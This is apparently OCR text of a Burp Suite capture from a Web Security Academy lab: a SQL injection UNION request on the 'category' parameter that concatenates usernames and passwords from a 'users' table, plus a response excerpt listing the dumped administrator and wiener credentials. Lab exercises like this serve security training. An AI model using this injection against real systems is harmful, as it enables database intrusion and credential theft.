 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+union+select+null,username||password+from+users--+- HTTP/2
2 Host: 0ae6003a03786c27815111740003003c.web-security-academy.net
3 Cookie: session=2pQgRyCeY6W25XkfSqrPauMfSJB68WAW
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ae6003a03786c27815111740003003c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
81 <th>
Giant Pillow Thing
</th>
82 <td>
<a class="button is-small" href="/product?productId=15">
View details
</a>
</td>
83 </tr>
84 <tr>
85 <th>
administratorm6key2vupzcjxykdiirx
</th>
86 </tr>
87 <tr>
88 <th>
wienerwll7trds02n3rb5teuc1
</th>
89 </tr>
90 <tr>
91 <th>
Cheshire Cat Grin
</th>